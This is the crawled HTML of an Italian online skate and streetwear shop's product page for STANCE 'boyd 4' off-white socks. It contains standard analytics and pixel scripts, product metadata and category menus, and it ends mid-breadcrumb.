

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html
body_size: 21445
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>STANCE boyd 4 off white calze unisex - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"STANCE  boyd 4 off white calze unisex","item_id":"4445","price":"0","price_tax_exc":"0","price_tax_inc":"0","item_brand":"STANCE","item_category":"Uomo","item_category2":"Intimo","item_category3":"Calze","quantity":1,"google_business_vertical":"retail"}],"value":0},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"4445","ecomm_totalvalue":0,"ecomm_totalvalue_tax_exc":0,"ecomm_category":"Uomo/Intimo/Calze"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_062ed8ae6b1928fe78b161b6d390e277_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="STANCE boyd 4 off white calze unisex - Freeride Street Shop" /><meta property="og:description" content=""/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="product" /><meta property="og:image" content="https://freeridestreetshop.com/30938-large_default/stance-boyd-4-off-white-calze-unisex.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "4445",
					"content_ids": ["4445"],
					"content_name": "STANCE  boyd 4 off white calze unisex",
					"content_category": "Calze",
					"value": "0.00",
					"canonical_url": "https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html",
					"description": "Art. STANCE boyd 4 off white calze unisex CALZE",
					"product_price": "0.00",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <script type="application/ld+json">{
			"@context":"https://schema.org",
			"@type":"Product",
			"productID":"4445",
			"name":"STANCE  boyd 4 off white calze unisex",
			"description":"Art. STANCE boyd 4 off white calze unisex CALZE",
			"category":"",
			"url":"https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html",
			"image":"https://freeridestreetshop.com/30938/stance-boyd-4-off-white-calze-unisex.jpg",
			"brand":"STANCE",
			"gtin":"190107459174",
			"mpn":"",
			"offers": [
				{
					"@type": "Offer",
					"price": "0.00",
					"priceCurrency":"EUR",
					"itemCondition": "https://schema.org/NewCondition",
					"availability": "https://schema.org/InStock"
									}
			]
		}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="STANCE boyd 4 off white calze unisex - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content=""><meta property="og:type" content="product"><meta property="og:image" content="https://freeridestreetshop.com/30938-large_default/stance-boyd-4-off-white-calze-unisex.jpg">  </head><body id="product" class="not-index product product-4445 product-stance-boyd-4-off-white-calze-unisex category-55 category-calze hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/16-uomo" title="Uomo" ><span itemprop="title">Uomo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/19-intimo" title="Intimo" ><span itemprop="title">Intimo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/55-calze" title="Calze" ><span 